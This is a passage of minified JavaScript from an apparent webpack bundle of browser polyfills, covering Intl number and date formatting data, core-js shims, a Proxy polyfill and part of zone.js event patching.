["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return 